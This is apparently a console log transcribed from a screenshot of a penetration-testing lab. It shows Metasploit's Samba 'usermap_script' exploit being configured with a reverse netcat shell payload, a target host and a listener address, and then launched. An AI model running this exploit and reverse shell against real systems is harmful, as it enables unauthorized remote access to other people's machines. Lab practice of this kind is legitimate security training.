 msf6 > use exploit/multi/samba/usermap_script
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/samba/usermap_script) > exploit